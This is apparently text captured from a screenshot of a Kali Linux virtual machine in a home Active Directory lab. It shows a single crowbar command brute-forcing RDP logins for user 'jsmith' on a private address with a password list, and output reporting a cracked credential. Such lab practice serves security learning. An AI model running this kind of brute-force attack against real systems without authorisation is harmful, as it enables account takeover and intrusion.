 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:59
Screenshot taken
View image
Trash
File System
Home
ad-project
kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -s 192.168.10.100/32 -u jsmith -C ./password.txt
2024-07-08 17:59:02 START
2024-07-08 17:59:02 Crowbar v0.4.2
2024-07-08 17:59:02 Trying 192.168.10.100:3389
2024-07-08 17:59:09 RDP-SUCCESS : 192.168.10.100:3389 - jsmith:P@ssword
2024-07-08 17:59:09 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
Right Ctrl